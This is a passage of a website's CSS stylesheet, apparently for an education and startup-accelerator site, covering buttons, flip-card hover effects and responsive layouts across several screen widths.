  width: auto;
  height: auto;
  padding: 10px 25px;
  margin-top: 7px;
  background: #71bf4c;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.Super-charger-wrapper .who-can-apply .btn {
  width: auto;
  height: auto;
  padding: 20px 35px;
  margin-top: 25px;
  background: #71bf4c;
  font-size: 18px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.wow-story .blog-sec .pic {
  position: relative;
}
.wow-story .blog-sec .pic .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.img.video {
  position: relative;
}
.img.video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.home-wrapper .edLABS-banner .swiper-slide .container {
  display: table;
}
.home-wrapper .edLABS-banner .swiper-slide .bnrotr {
  display: table-cell;
  vertical-align: bottom;
}

.gmc_founder_help_page {
  background: #fff;
}
.gmc_founder_help_page .des {
  text-align: center;
  padding: 60px 0 55px 0;
}
.gmc_founder_help_page .des p {
  font-family: "Poppins";
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  line-height: 35px;
  margin: 0;
  color: #000000;
}
.gmc_founder_help_page .helped_companies {
  background: #e5ebde;
  padding: 93px 0;
}
.gmc_founder_help_page .helped_companies .container {
  max-width: 1218px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
  width: 23%;
  background: #fff;
  height: 400px;
  margin: 10px 10px;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  -o-transition: transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .img {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text h4 {
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des {
  position: absolute;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  width: 100%;
  height: 100%;
  padding: 13px 13px 22px 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year {
  position: absolute;
  background: #71BF4C;
  text-align: center;
  left: 50%;
  top: -3%;
  padding: 3px 12px;
  border-radius: 10px 10px 10px 10px;
  -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
          transform: translate(-50%);
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des h3 {
  margin: 12px 0px 5px 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des p {
  font-size: 12px;
  margin: 0;
  line-height: 19px;
  font-weight: 400;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership h5 {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 8px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec .img {
  width: 32%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0 0 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box:hover {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

@media only screen and (max-width: 1400px) {
  .home-banner .bottomsec {
    bottom: -90px;
  }

  .container {
    max-width: 1100px;
  }

  header nav li {
    margin-right: 8px;
  }

  .sw-pager .swiper-pagination {
    max-width: 1090px;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 360px;
  }

  .home-container .sec2 .box {
    top: 276px;
  }

  .about-page .sec6 .top-head {
    height: 200px;
  }
}
@media only screen and (max-width: 1200px) {
  header nav li {
    margin-right: 5px;
  }

  header nav {
    margin-left: 0;
  }

  header .col-xs-3 {
    width: 30%;
  }
  header .col-xs-9 {
    width: 70%;
  }

  header nav li {
    font-size: 14px;
    line-height: 14px;
  }

  .home-banner .bottomsec {
    bottom: -10px;
  }

  .home-container {
    margin-top: 0;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 38px;
    line-height: 48px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 40px;
  }

  .home-container .sec3 {
    font-size: 18px;
    line-height: 20px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 180px;
  }

  header nav li {
    font-size: 13px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 16px;
    line-height: 26px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 16px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 500px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 25px;
    line-height: 30px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 25px;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    width: 260px;
    height: 90px;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    width: 260px;
    height: 90px;
  }

  .about-page .sec6 .gallery li h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 100px 0;
  }

  .portfolio-page .left-sec h3 {
    padding-left: 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    width: auto;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .details {
    left: 10%;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .details {
    left: 10%;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .left {
    height: 180px;
    line-height: 180px;
  }

  .our-contact-sec .map-sec .box .details p {
    font-size: 14px;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next1 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next3 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
    left: 0;
  }

  .normal-banner {
    height: 420px;
  }
}
@media only screen and (max-width: 1100px) {
  .about-page .sec6 .gallery li {
    float: left;
    list-style-type: none;
    height: 350px;
    background: #f0efef;
    margin: 1%;
    width: 48%;
    text-align: center;
  }
  .about-page .sec6 .gallery li .about-page .sec6 .gallery ul {
    margin: 0;
    padding: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    width: 100%;
    height: 100%;
    display: block;
  }
  .about-page .sec6 .gallery li .f1_container .f1_card {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
  }
  .about-page .sec6 .gallery li p {
    font-size: 16px;
    line-height: 20px;
  }
  .about-page .sec6 .gallery li .front.face {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 5;
  }
  .about-page .sec6 .gallery li .back.face.center {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 2;
    color: #707070;
  }
  .about-page .sec6 .gallery li .back.face.center p {
    color: #707070;
  }
  .about-page .sec6 .gallery li:hover .back.face.center {
    z-index: 20;
  }

  .about-page .sec6 .gallery li p {
    font-size: 14px;
  }

  .our-contact-sec .get-in-touch li {
    font-size: 13px;
  }

  .our-contact-sec .get-in-touch li {
    width: 47%;
    margin: 10px 1%;
  }

  .ecosystem-page .partners-sec .gallery-sec {
    width: 100%;
    margin-left: 0;
  }

  .ecosystem-page .partners-sec .gallery-sec .pager-sec {
    width: 98%;
  }

  .home-banner .scrollbtn {
    display: none;
  }

  .sub-menu a {
    padding: 10px !important;
  }

  .sub-menu p {
    padding: 0 10px;
  }

  .sub-menu a {
    padding: 5px !important;
  }

  .sub-menu a {
    font-size: 20px;
    line-height: 25px;
  }

  .edLABS-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .caliber-new-sec li {
    font-size: 14px;
  }

  .caliber-new-sec .bottom-section .left-sec {
    width: 63%;
  }
}
@media only screen and (min-width: 1100px) {
  .about-page .sec6 .gallery ul {
    padding: 0;
    margin: 0;
  }
  .about-page .sec6 .gallery li {
    width: 24%;
    margin: 0.5%;
    height: 490px;
    position: relative;
    overflow: hidden;
    padding: 0;
    text-align: center;
    list-style-type: none;
    float: left;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li span {
    display: block;
  }
  .about-page .sec6 .gallery li .front-content {
    width: 100%;
    opacity: 1;
    height: 100%;
    display: block;
    background: #d6d4d4;
    padding: 60px 20px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.7s ease-out 0s;
    -moz-transition: all 0.7s ease-out 0s;
    -webkit-transition: all 0.7s ease-out 0s;
    -o-transition: all 0.7s ease-out 0s;
  }
  .about-page .sec6 .gallery li h3 {
    font-size: 29px;
    line-height: 35px;
    min-height: 85px;
    color: #585858;
    margin-bottom: 40px;
    font-weight: 700;
  }
  .about-page .sec6 .gallery li p {
    color: #585858;
    line-height: 35px;
  }
  .about-page .sec6 .gallery li .back-content {
    width: 100%;
    height: 100%;
    opacity: 0;
    display: block;
    background: #71bf4c;
    padding: 60px 20px;
    position: absolute;
    left: -50%;
    top: 0;
    z-index: 10;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li .back-content p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .about-page .sec6 .gallery li .f1_container {
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .about-page .sec6 .gallery li .f1_card {
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: all 0.7s linear;
    -o-transition: all 0.7s linear;
    transition: all 0.7s linear;
  }
  .about-page .sec6 .gallery li .f1_card:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li .f1_card:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container:hover .f1_card {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  .about-page .sec6 .gallery li .face {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .about-page .sec6 .gallery li .front {
    background: #f0efef;
    padding: 60px 20px;
  }
  .about-page .sec6 .gallery li .face.back {
    display: block;
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #71bf4c;
    padding: 60px 20px;
    text-align: center;
  }
  .about-page .sec6 .gallery li .face.back p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:nth-child(2) .front {
    background: #e6e6e6;
  }
  .about-page .sec6 .gallery li:nth-child(3) .front {
    background: #dddbdb;
  }
  .about-page .sec6 .gallery li:nth-child(4) .front {
    background: #cccccc;
  }
}
@media only screen and (max-width: 1300px) {
  .edLABS-wrapper .sec2 .gallery .box2 {
    min-height: 280px;
  }
}
@media only screen and (max-width: 1020px) {
  header .logo {
    position: static;
  }

  .Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
    display: none;
  }

  header .right-sec {
    padding-top: 30px;
  }

  header nav {
    float: right;
  }

  header .search {
    margin-right: 10px;
  }

  header .col-xs-3 {
    width: 60%;
  }
  header .col-xs-9 {
    width: 40%;
  }
  header .logo {
    max-width: 180px;
  }

  .home-banner .bottomsec {
    display: none;
  }

  .home-banner {
    height: 500px;
  }

  .home-container {
    margin-top: 0;
    padding-top: 100px;
  }

  .home-banner .banner-slider .container {
    height: 100%;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 20px;
    line-height: 32px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 24px;
  }

  .sw-pager {
    bottom: 100px;
  }

  .hdr {
    height: 95px;
  }

  header .right-sec .searchpanel {
    top: 95px;
  }

  .home-container .sec1 h2, .home-container .sec2 h2, .home-container .sec3 h2, .home-container .sec4 h2, .home-container .sec5 h2, .home-container .sec6 h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .inner-wrapper h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec6 .left-sec h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec2 .box {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box:nth-child(2) {
    top: 0;
    width: 33%;
    margin: 0 1%;
  }

  .home-container .sec2 .box:nth-child(3) {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box h2 {
    font-size: 25px;
    line-height: 25px;
  }

  .home-container .sec2 .box:before {
    display: none;
  }

  .home-container .sec2 .box:after {
    display: none;
  }

  .home-container .sec2 .box h2 {
    color: #2c2f33 !important;
    margin-top: 20px !important;
  }

  .home-container .sec2 .box h3 {
    color: #000 !important;
    font-size: 16px;
    line-height: 20px;
  }

  .home-container .sec2 {
    height: auto;
    margin-top: 60px;
  }

  .home-container .sec2 .box .sup {
    font-size: 20px;
  }

  .home-container .sec3 {
    font-size: 16px;
    line-height: 18px;
  }

  .home-container .sec4 .tag2 h2 {
    font-size: 16px;
    line-height: 16px;
  }

  .home-container .sec4 .tag2 .swiper-slide .details {
    width: 100%;
    height: 100%;
  }

  .home-container .sec4 .tag2 .swiper-slide {
    height: 150px;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    line-height: 110px;
  }

  .resp-tab-content-active {
    display: block;
    background: #fff;
    border: solid 1px #d4d4d4;
  }

  .resp-tab-content {
    padding: 10px;
  }

  .home-container .sec5 .right-sec .box {
    height: 150px;
    line-height: 150px;
  }

  .home-container .sec5 .right-sec .box {
    border: solid 1px #f3e7e7;
    height: 150px;
    line-height: 150px;
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    margin: 2% 5%;
    text-align: center;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    border: solid 1px #f3e7e7;
  }

  .home-container .sec6 .tag2 .col-sm-7 {
    width: 100%;
  }
  .home-container .sec6 .tag2 .col-sm-5 {
    width: 100%;
  }

  .home-container .sec6 .right-sec .box {
    max-width: 100%;
  }

  .home-container .sec6 .right-sec {
    padding-top: 30px;
  }

  .home-container .sec7 {
    padding: 30px 0;
  }
  .home-container .sec7 .col-md-8 {
    width: 100%;
  }
  .home-container .sec7 .col-md-4 {
    width: 100%;
  }

  footer .topsec {
    padding: 30px 0;
  }
  footer .topsec .col-md-8 {
    width: 100%;
  }
  footer .topsec .col-md-4 {
    width: 100%;
  }

  .home-container .sec7 {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 300;
  }

  footer .sec1 .col-sm-4 {
    width: 100%;
    text-align: center;
  }
  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 33%;
  }

  footer .sec2 .left {
    width: 100%;
    text-align: center;
    padding-top: 0;
    padding-bottom: 20px;
  }

  footer .sec2 .right {
    width: 100%;
    text-align: center;
  }

  footer .sec2 .right .social:before {
    display: none;
  }

  footer .sec2 .right .social {
    width: 100%;
  }
  footer .sec2 .right .social li {
    float: none;
    display: inline-block;
    margin: 0 5px;
  }

  .edLABS-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .our-team-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 20px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 20px;
  }

  .edLABS-banner .banner-slider .right-sec .quote p {
    font-size: 14px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 400px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 100px;
    float: right;
    margin-top: 10px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 14px;
    line-height: 18px;
  }

  .hdr .leftsec {
    width: 60%;
  }
  .hdr .right-sec {
    width: 100px;
    float: right;
  }

  header .search {
    float: left;
  }

  .edLABS-banner .sw-pager {
    bottom: 20px;
  }

  .home-banner .banner-slider .container .left {
    top: 135px;
  }

  #dates a {
    font-size: 20px;
  }

  #dates .selected {
    font-size: 20px;
  }

  #dates {
    width: 35%;
  }

  #dates a:before {
    top: 0;
  }

  .about-page .sec2 {
    padding-top: 0;
  }

  .about-page .sec3 .buble1 {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    display: none;
  }

  .about-page .sec4 .graphsec .col-md-4 {
    width: 100%;
    margin: 20px 0;
  }

  .about-page .sec5 {
    margin-top: -200px;
  }

  .about-page .sec4 .graphsec .bottom-sec {
    padding-top: 0;
  }

  .about-page .sec6 .top-head {
    background: #e6e6e6;
    padding: 20px 0;
    height: auto;
  }

  .about-page .sec6 .top-head h2 {
    margin: 0;
  }

  .edLABS-banner .banner-slider .container h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 25%;
  }

  .Super-charger-wrapper .Cohortsec li:nth-child(2) {
    margin: 0 10%;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 p {
    font-size: 30px;
    line-height: 35px;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 100px 0;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
  }

  .applybottom {
    padding: 60px 0;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 47%;
  }

  .portfolio-page .right-sec {
    width: 70%;
  }

  .portfolio-page .left-sec {
    width: 30%;
  }

  .portfolio-page .right-sec .tag2 li h3 {
    font-size: 16px;
  }

  .hdr {
    position: relative !important;
  }

  .notf-cnt:after {
    display: none;
  }

  .notf-cnt {
    text-align: center;
  }

  .notf-cnt li {
    list-style-type: none;
    padding-left: 0;
  }

  .notf-cnt ul {
    padding-left: 0;
  }

  .Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .bottom-nav {
    display: none;
  }

  .IDEX-page .Scholarships .tag02 .col-md-6 {
    width: 100% !important;
  }
  .IDEX-page .Scholarships .tag02 .box {
    min-height: inherit;
  }
  .IDEX-page .Scholarships .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec03 {
    padding: 60px 0;
  }

  .IDEX-page .Scholarships {
    padding: 60px 0;
  }

  .IDEX-page .sec04 {
    padding-top: 60px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
    width: 100%;
    height: auto;
    border: none;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    width: 100%;
    height: auto;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    clear: both;
    margin: 30px 0;
    display: block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
    width: 100%;
    height: auto;
    display: inline-block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    position: relative;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    clear: both;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    width: 100%;
    text-align: center !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    text-align: center !important;
  }
  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
    display: inline-block;
    float: none !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec {
    padding: 0px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    opacity: 1;
  }

  .ecosystem-page .partners-sec {
    padding: 60px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    margin: 10px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    margin: 0;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content p {
    font-size: 14px;
    line-height: 20px;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .our-team-sec section li {
    width: 29%;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 29%;
  }

  .our-team-sec h2.resp-accordion.hor_1 {
    font-size: 20px !important;
    line-height: 20px !important;
    font-weight: 400 !important;
    margin: 0;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 36%;
    margin: 0 2%;
  }

  .our-contact-sec .get-in-touch li {
    width: 100%;
    margin: 10px 0;
  }

  .our-contact-sec .get-in-touch .container {
    max-width: 500px;
  }

  .normal-banner {
    height: 300px;
  }

  .sub-menu p {
    display: none !important;
  }

  .sub-menu .arow {
    display: none !important;
  }

  .sub-menu a {
    padding: 10px 20px !important;
  }

  .sub-menu li {
    height: 40px !important;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    display: block;
  }

  .tales-Venue-sec .left-sec {
    margin-top: 0;
  }
}
@media only screen and (max-width: 765px) {
  .home-banner {
    height: 300px;
  }

  .home-banner .banner-slider .container .left {
    top: 50px;
  }

  .home-banner .banner-slider .container .right {
    right: -50px;
  }

  .sw-pager {
    bottom: 10px;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 14px;
    line-height: 20px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 14px;
  }

  .home-container .sec1 p {
    font-size: 16px;
    line-height: 26px;
  }

  p {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec1 .video {
    height: 200px;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    height: 200px;
  }

  .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec3 .col-sm-4 {
    text-align: left !important;
    padding: 5px;
  }

  .home-container .sec3 .container {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .details h3 {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec6 .left-sec .details h4 {
    font-size: 13px;
    line-height: 14px;
  }

  .home-container .sec6 h2 {
    font-size: 16px;
    line-height: 16px;
    text-align: left;
  }

  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 100%;
    text-align: center;
  }

  .home-container .sec7 .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  footer .topsec .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  .edLABS-banner .banner-slider .container .btn {
    letter-spacing: 0px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 70px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 170px 0 50px 0;
  }

  .edLABS-wrapper .sec2 .content {
    margin-top: 0;
  }

  .edLABS-wrapper .sec2 .rightcontent:before {
    display: none;
  }

  .edLABS-wrapper .sec2 .rightcontent {
    width: 100%;
    text-align: left;
  }

  .edLABS-wrapper .sec2 .video-icon {
    float: left;
  }

  .edLABS-wrapper .sec2 {
    padding-bottom: 30px;
  }

  .edLABS-wrapper .sec3 .container {
    padding-bottom: 60px;
  }

  .edLABS-wrapper .sec4 {
    padding-bottom: 40px;
  }

  .edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec5 .tag2 {
    padding: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 h3 {
    font-size: 20px;
    line-height: 25px;
  }

  .bbl5 {
    display: none;
  }

  .edLABS-wrapper h2 {
    margin-bottom: 30px;
  }

  .our-team-wrapper h2 {
    margin-bottom: 30px;
  }

  .bbl4 {
    display: none;
  }

  .edLABS-wrapper .sec8 {
    padding: 60px 0;
  }

  .edLABS-banner .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec4 .tag1 {
    text-align: left;
  }

  footer .topsec {
    font-weight: 300;
  }

  footer .topsec .btn {
    margin-top: 20px;
  }

  footer .sec1 {
    padding: 60px 0 30px 0;
  }

  footer .sec2 {
    padding: 30px 0;
  }

  footer .sec1 .last img {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .pic {
    width: 100%;
  }

  .home-container .sec6 .left-sec .details {
    width: 100%;
    clear: both;
    margin-top: 15px;
  }

  .home-container .sec2 .box:nth-child(3) .top {
    margin-left: 0;
  }

  .home-container .sec5 {
    padding: 140px 0 60px 0;
  }

  .edLABS-wrapper .sec1 {
    text-align: left;
  }

  .edLABS-wrapper .sec3 {
    text-align: left;
  }

  .edLABS-wrapper .sec4 {
    text-align: left;
  }

  .edLABS-wrapper .sec5 .tag2 li img {
    width: 100%;
    margin: 0 0 20px 0;
    display: none;
  }

  .edLABS-wrapper .sec6 h2 {
    text-align: left;
  }

  .edLABS-wrapper .sec8 {
    text-align: left;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec li {
    margin: 5px 0;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
    font-size: 14px;
  }

  .edLABS-wrapper .sec4 h3 {
    margin-bottom: 45px;
  }

  .edLABS-wrapper .sec5 .tag1 {
